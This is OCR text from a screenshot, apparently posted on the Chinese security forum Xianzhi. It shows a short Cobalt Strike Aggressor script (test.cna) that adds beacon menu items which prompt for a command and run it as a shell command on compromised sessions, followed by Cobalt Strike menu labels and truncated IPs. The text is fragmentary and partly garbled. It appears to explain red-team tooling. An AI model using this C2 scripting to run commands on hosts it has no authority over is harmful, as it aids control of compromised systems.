 test.cna ×
1 popup beacon_bottom {
2 item "beacon_bottom" {
3 prompt_text("Which command to run?", "whoam
4 binput(@ids, "shell $1");
5 bshell(@ids, $1);
6 }, @ids => $1));
7 }
8 }
9
0 popup beacon_top {
1 item "beacon_top" {
2 prompt_text("Which command to run?", "whoam
3 binput(@ids, "shell $1");
4 bshell(@ids, $1);
5 }, @ids => $1));
6 }
7 }
Cobalt Strike 视图
external
220.197.185...
进入beacon
220.197.185...
beacon_top
220.197.185...
执行
220.197.185...
目标
220.197.185...
中转
220.197.185...
增加会话
权限维持
220.197.185...
beacon_bottom
会话
先知社区